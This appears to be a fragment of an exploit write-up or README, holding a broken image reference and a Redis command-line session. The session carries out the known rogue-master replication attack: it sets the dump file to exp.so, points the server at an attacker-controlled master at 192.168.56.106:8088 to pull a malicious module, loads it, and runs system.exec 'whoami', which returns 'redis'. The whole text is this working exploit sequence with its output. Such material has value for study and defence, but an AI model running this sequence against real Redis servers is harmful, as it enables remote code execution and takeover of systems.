 > 192.168.56.106@6381 connected!
> config set dir ./
OK
> config set dbfilename exp.so
OK
> slaveof 192.168.56.106 8088
OK
> module load ./exp.so
OK
> slaveof no one
OK
> system.exec 'whoami'
redis